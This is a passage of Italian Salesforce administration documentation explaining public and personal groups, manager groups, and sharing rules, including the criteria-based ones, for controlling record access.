

<span id="page-548-0"></span>VEDERE ANCHE:

[Ruoli](#page-545-0)

# Definizione di gruppo

Un gruppo è composto da un insieme di utenti. Un gruppo può contenere singoli utenti, altri gruppi o gli utenti di un determinato ruolo o territorio. Inoltre, può contenere gli utenti di un determinato ruolo o territorio più tutti gli utenti in posizione subordinata a quel ruolo o territorio nella gerarchia.

Esistono due tipi di gruppi:

- **• Gruppi pubblici** Gli amministratori e gli amministratori delegati possono creare i gruppi pubblici. Tutti gli utenti dell'organizzazione possono utilizzare i gruppi pubblici. Ad esempio, un amministratore può creare un gruppo per un programma di carpooling per i dipendenti. Tutti i dipendenti possono quindi utilizzare questo gruppo per condividere record inerenti al programma.
- **• Gruppi personali** Ogni utente può creare gruppi per uso personale. Ad esempio, è possibile che gli utenti debbano assicurarsi che alcuni record vengano sempre condivisi all'interno di un determinato gruppo di lavoro.

È possibile utilizzare i gruppi nei seguenti modi:

- **•** Per impostare l'accesso in condivisione predefinito attraverso una regola di condivisione.
- **•** Per condividere i record con altri utenti.
- **•** Per specificare che si desidera sincronizzare i referenti di cui sono titolari altri utenti.
- **•** Per aggiungere più utenti a una libreria di Salesforce CRM Content.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

**•** Per assegnare agli utenti azioni specifiche in Salesforce Knowledge.

#### VEDERE ANCHE:

[Tipi di membri dei gruppi](#page-550-0) [Creazione e modifica di gruppi](#page-551-0) [Visualizzazione degli elenchi di gruppi](#page-553-0) [Condivisione di record con gruppi di responsabili](#page-553-1) [Considerazioni sui gruppi pubblici](#page-549-0)

## <span id="page-549-0"></span>Considerazioni sui gruppi pubblici

Per le organizzazioni con molti utenti, tenere presenti questi suggerimenti per ottimizzare le prestazioni quando si creano gruppi pubblici.

- **•** Creare un gruppo quando un minimo di utenti necessita del medesimo tipo di accesso.
- **•** Creare un gruppo per membri che non hanno necessità di entrare o di uscire spesso dai gruppi.
- **•** Evitare di creare gruppi all'interno di gruppi che determinino più di cinque livelli di nidificazione.
- **•** Abilitare l'accesso automatico ai record mediante le gerarchie dei ruoli per i gruppi pubblici selezionando **Concedi accesso tramite le gerarchie** quando si crea un gruppo. Deselezionare invece questa opzione in caso di creazione di un gruppo pubblico con Tutti gli utenti interni come membri.

VEDERE ANCHE: [Definizione di gruppo](#page-548-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

# <span id="page-550-0"></span>Tipi di membri dei gruppi

Quando si crea o si modifica un gruppo, è possibile selezionare i seguenti tipi di membri dall'elenco a discesa Cerca. A seconda delle impostazioni dell'organizzazione, alcuni tipi potrebbero non essere disponibili.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I tipi di membri disponibili variano a seconda della versione utilizzata.

# AUTORIZZAZIONI UTENTE

Per creare o modificare un gruppo pubblico:

**•** "Gestisci utenti"

Per creare o modificare il gruppo personale di un altro utente:

**•** "Gestisci utenti"



#### VEDERE ANCHE:

<span id="page-551-0"></span>[Definizione di gruppo](#page-548-0)

[Condivisione di record con gruppi di responsabili](#page-553-1)

## Creazione e modifica di gruppi

Solo gli amministratori e gli amministratori delegati possono creare e modificare gruppi pubblici, ma chiunque può creare e modificare il proprio gruppo personale.

Per creare o modificare un gruppo:

- **1.** Fare clic sull'opzione corrispondente al tipo di gruppo:
	- **•** Per i gruppi personali, andare alle impostazioni personali e fare clic sull'opzione che viene visualizzata tra **Informazioni personali** e **Personali**. Quindi, fare clic su **Gruppi personali**. L'elenco correlato Gruppi personali è anche disponibile nella pagina dei dettagli dell'utente.
	- **•** Per i gruppi pubblici, da Imposta immettere *Gruppi pubblici* nella casella Ricerca veloce, quindi selezionare **Gruppi pubblici**.
- **2.** Fare clic su **Nuovo** o su **Modifica** accanto al gruppo che si desidera modificare.
- **3.** Immettere le seguenti informazioni:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare un gruppo pubblico:

**•** "Gestisci utenti"

Per creare o modificare il gruppo personale di un altro utente:

**•** "Gestisci utenti"



#### **4.** Fare clic su **Salva**.

Nota: quando si modificano gruppi, ruoli e territori, le regole di condivisione vengono ricalcolate automaticamente per aggiungere o rimuovere l'accesso in funzione delle esigenze.

#### VEDERE ANCHE:

[Definizione di gruppo](#page-548-0)

## <span id="page-553-0"></span>Visualizzazione degli elenchi di gruppi

- **1.** Fare clic sull'opzione corrispondente al tipo di gruppo.
	- **•** Per i gruppi personali, nelle impostazioni personali fare clic su **Informazioni personali** o **Personale**, a seconda dell'opzione visualizzata. Quindi, fare clic su **Gruppi personali**.
	- **•** Per i gruppi pubblici, da Imposta immettere *Gruppi pubblici* nella casella Ricerca veloce, quindi selezionare **Gruppi pubblici**.
- **2.** Per visualizzare la pagina dei dettagli di un gruppo, fare clic sul nome del gruppo nell'elenco correlato Gruppi.
	- **•** Per modificare l'appartenenza al gruppo, fare clic su **Modifica**.
	- **•** Per eliminare il gruppo, fare clic su **Elimina**.
	- **•** Per vedere i membri attivi del gruppo, visualizzare l'elenco correlato Membri gruppo.
	- **•** Per visualizzare tutti i membri e gli utenti del gruppo con accesso equivalente perché in posizione superiore nella gerarchia dei ruoli o dei territori, fare clic su **Visualizza tutti gli utenti** per visualizzare l'elenco correlato Tutti gli utenti nel gruppo. Fare clic su **Visualizza membri gruppo** per tornare all'elenco correlato Membri gruppo.

<span id="page-553-1"></span>VEDERE ANCHE:

[Definizione di gruppo](#page-548-0)

## Condivisione di record con gruppi di responsabili

Condividere record in tutta la catena dirigenziale mediante regole di condivisione o condivisione manuale.

La gerarchia dei ruoli controlla il livello di visibilità dei dati per gli utenti dell'organizzazione. Con Spring '15 si possono utilizzare i gruppi di responsabili per condividere i record con la catena dirigenziale anziché con tutti i responsabili nello stesso ruolo in base alla gerarchia dei ruoli. I gruppi di responsabili si possono usare in tutte le circostanze in cui si usano gli altri gruppi, come nelle condivisioni manuali o nelle regole di condivisione. Non si possono tuttavia aggiungere ad altri gruppi e non includono utenti del portale. I gruppi di responsabili possono contenere solo utenti Standard e Chatter Only.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per modificare un gruppo pubblico:

**•** "Gestisci utenti"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Ogni utente ha due gruppi di responsabili — gruppo di responsabili (1) e gruppo di subordinati del responsabile (2) — dove (1) include i responsabili diretti e indiretti dell'utente e (2) include l'utente e i suoi riporti diretti e indiretti. Nella pagina di impostazione di una regola di condivisione, questi gruppi sono disponibili nell'elenco a discesa Condividi con.

Per capire chi è il responsabile di un utente, da Imposta immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**. Fare clic sul nome di un utente. Nel campo Responsabile nella pagina dei dettagli dell'utente è visualizzato il responsabile dell'utente.

Per consentire agli utenti di condividere record con i gruppi di responsabili, procedere nel modo seguente.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Nella pagina Impostazioni di condivisione, fare clic su **Modifica**.
- **3.** In Altre impostazioni, selezionare Gruppi di responsabili e fare clic su **Salva**.

Utilizzando i gruppi di responsabili è possibile condividere i record con i gruppi tramite condivisione manuale, regole di condivisione e condivisione gestita Apex. I motivi di condivisione Apex non sono supportati. Per la condivisione gestita Apex, includere l'ID causa, l'ID record e l'ID responsabile gruppo della riga. Per ulteriori informazioni, vedere Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Gli utenti inattivi restano nei gruppi di cui fanno parte, ma tutte le relative regole di condivisione e condivisioni manuali vengono conservate nei gruppi.



Esempio: si immagini di avere un oggetto personalizzato per l'analisi delle prestazioni la cui impostazione predefinita a livello di organizzazione è Privato. Dopo che è stata deselezionata la casella di controllo Concedi accesso tramite le gerarchie, solo il dipendente titolare del record di analisi lo può visualizzare e modificare. Per condividere le analisi con i vertici della catena dirigenziale, gli amministratori possono creare una regola di condivisione che le condivide con il gruppo di responsabili di un utente. In alternativa, il dipendente può condividere il record di analisi con il gruppo di responsabili dell'utente mediante condivisione manuale.

#### VEDERE ANCHE:

[Panoramica sulle impostazioni di condivisione](#page-532-0) [Panoramica sulle regole di condivisione](#page-555-0) [Categorie di regole di condivisione](#page-558-0)

# <span id="page-555-0"></span>Panoramica sulle regole di condivisione

Consentono di creare eccezioni automatiche alle impostazioni di condivisione dell'organizzazione per insiemi di utenti definiti.

Ad esempio, è possibile utilizzare le regole di condivisione per estendere l'accesso in condivisione agli utenti che fanno parte di gruppi pubblici, ruoli o territori. Le regole di condivisione non possono comunque essere più limitative rispetto alle impostazioni predefinite dell'organizzazione; consentono semplicemente di incrementare l'accesso per determinati utenti.

È possibile creare i seguenti tipi di regole di condivisione.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le regole di condivisione di account, asset e referenti sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le regole di condivisione territorio account, caso, lead, opportunità, ordine e oggetto personalizzato sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le regole di condivisione delle campagne sono disponibili nella versione **Professional Edition** con un supplemento di prezzo, e inoltre nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.





### **•** Non è possibile includere gli utenti del portale a volume elevato nelle regole di condivisione poiché questi utenti non dispongono di ruoli e non possono fare parte di gruppi pubblici.

**•** Per condividere in modo programmatico gli oggetti personalizzati (basati su titolari di record, ma non su altri criteri), gli sviluppatori possono usare Apex. Questo non vale per le condivisioni utente.

VEDERE ANCHE:

[Panoramica sulle regole di condivisione basate sui criteri](#page-557-0) [Considerazioni sulle regole di condivisione](#page-581-0)

## <span id="page-557-0"></span>Panoramica sulle regole di condivisione basate sui criteri

Le regole di condivisione basate sui criteri determinano gli utenti che possono condividere i record con valori basati sui campi. Ad esempio, si supponga di utilizzare un oggetto personalizzato per le domande di impiego, con un campo di elenco di selezione personalizzato denominato "Reparto". È possibile creare una regola di condivisione basata sui criteri che condivide tutte le domande di lavoro nelle quali il campo Reparto è impostato su "IT" con tutti i responsabili IT della propria organizzazione.

#### $\mathbf{z}$ Nota:

- **•** Sebbene le regole di condivisione basate sui criteri si fondino sui valori presenti nei record e non sui titolari dei record, la gerarchia dei ruoli o dei territori consente comunque agli utenti che occupano le posizioni più elevate nella gerarchia di accedere ai record.
- **•** Non è possibile utilizzare Apex per creare regole di condivisione basate sui criteri. Inoltre, la condivisione basata sui criteri non può essere verificata utilizzando Apex.
- **•** È possibile utilizzare l'API dei metadati per creare regole di condivisione basate sui criteri a partire dall'API versione 24.0.
- **•** Non è possibile includere gli utenti del portale a volume elevato nelle regole di condivisione poiché questi utenti non dispongono di ruoli e non possono fare parte di gruppi pubblici.

È possibile creare regole di condivisione basate sui criteri per account, opportunità, casi, referenti, lead, campagne e oggetti personalizzati. È possibile definire un massimo di 50 regole di condivisione basate sui criteri per oggetto.

- **•** Tipi di record
- **•** Tipi di campo:
	- **–** Numerazione automatica
	- **–** Casella di controllo
	- **–** Data
	- **–** Data/ora
	- **–** Email
	- **–** Numero
	- **–** Percentuale
	- **–** Telefono
	- **–** Elenco di selezione
	- **–** Testo
	- **–** Area di testo
	- **–** URL
	- **–** Relazione di ricerca (con ID utente o ID area di attesa)

Nota: i campi Testo e Area di testo effettuano la distinzione tra maiuscole e minuscole. Ad esempio, una regola di condivisione  $\boxtimes$ basata sui criteri che specifica "Responsabile" in un campo di testo non condivide i record con "responsabile" nel campo. Per creare una regola con diversi casi comuni di una parola, immettere ogni valore separato da una virgola.

#### VEDERE ANCHE:

[Panoramica sulle regole di condivisione](#page-555-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Account, opportunità, casi e referenti non sono disponibili nella versione **Database.com Edition**

# <span id="page-558-0"></span>Categorie di regole di condivisione

